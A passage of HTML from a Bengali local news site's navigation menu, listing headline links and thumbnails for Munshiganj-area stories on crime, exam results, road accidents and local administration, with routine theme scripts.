href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel="bookmark" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে">সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "289";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "58";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel="bookmark" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ">২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel="bookmark" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন">এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel="bookmark" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন">মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel="bookmark" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ">মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script type="rocketlazyloadscript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "45";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "9";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel="bookmark" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী">গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel="bookmark" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত">গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel="bookmark" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর">গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel="bookmark" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার">ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel="bookmark" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা">মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
